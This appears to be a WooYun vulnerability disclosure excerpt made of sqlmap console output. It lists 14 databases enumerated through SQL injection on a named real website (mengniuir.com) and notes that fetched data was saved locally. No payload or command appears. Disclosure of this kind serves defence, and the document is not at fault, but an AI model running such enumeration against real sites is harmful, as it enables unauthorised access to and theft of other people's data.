 [12:41:01] [INFO] resumed: tomocms2_cn
[12:41:01] [INFO] resumed: tomocms2_sg
[12:41:01] [INFO] resumed: tomocms2_tw
[12:41:01] [INFO] resumed: xinhuapinmei
available databases [14]:
[*] cks
[*] forum
[*] information_schema
[*] jiuhao
[*] kotocms003
[*] mysql
[*] performance_schema
[*] test
[*] tomocms2
[*] tomocms2_center
[*] tomocms2_cn
[*] tomocms2_sg
[*] tomocms2_tw
[*] xinhuapinmei
[12:41:01] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\www.mengniuir.com'
www.wooyun.org